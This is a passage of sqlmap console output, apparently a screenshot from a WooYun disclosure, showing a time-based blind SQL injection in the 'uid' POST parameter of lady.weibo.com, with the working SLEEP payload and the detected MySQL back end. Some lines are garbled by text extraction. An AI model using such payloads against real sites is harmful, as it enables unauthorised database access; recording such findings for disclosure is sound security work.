 ays use only valid parameter values so sqlmap could be able to run properly
[00:58:44] [INFO] resuming back-end DBMS 'mysql'
[00:58:44] [INFO] testing connection to the target URL
[00:58:44] [INFO] checking if the target is protected by some kind of WAF/IPS/
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: uid=5512515358' AND (SELECT * FROM (SELECT(SLEEP(5)))Ncui) AND 'W
h'='Wkjh&type=create
---
[00:58:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[00:58:45] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\lady.weibo.com'
[*] shutting down at 00:58:45
www.wooyun.org
E:\sectools\sqlinjection\sqlmap>_